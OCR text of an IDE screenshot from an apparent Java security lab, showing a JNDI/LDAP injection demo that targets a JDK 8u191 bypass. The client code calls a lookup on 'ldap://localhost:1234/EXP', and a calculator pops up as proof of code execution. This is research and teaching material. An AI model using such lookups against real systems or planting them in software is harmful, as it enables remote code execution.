 File Edit View Navigate Code Analyze Refactor Build Run Tools VCS Window Help JNDIDemo - JNDILDAPCientBypass8u191.java
JNDIDemo src main java JNDILDAPCientBypass8u191
JNDILDAPCientBypass8u191
JRebel
Project
Project
JNDIDemo D:\Codes\Java\javasec\JNDIDemo
.idea
src
main
java
resources
test
target
classes
JNDILDAPCientBypass8u191
JNDILDAPClient
Structure
JNDILDAPCientBypass8u191
main(String[]): void
JNDILDAPServerBypass8u191.java JNDILDAPCientBypass8u191.java
1 import javax.naming.Context;
2 import javax.naming.InitialContext;
3
4 public class JNDILDAPCientBypass8u191 {
5 public static void main(String[] args) throws Exception {
6 // lookup参数注入触发
7 Context context = new InitialContext();
8 context.lookup( name: "ldap://localhost:1234/EXP");
9
10 }
11 }
1
Database
Maven
计算器
标准
0
MC MR M+ M− MS M
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
Run: JNDILDAPServerBypass8u191 JNDILDAPCientBypass8u191
"C:\Program Files\Java\jdk1.8.0_191\bin\java.exe" ...
Process finished with exit code 0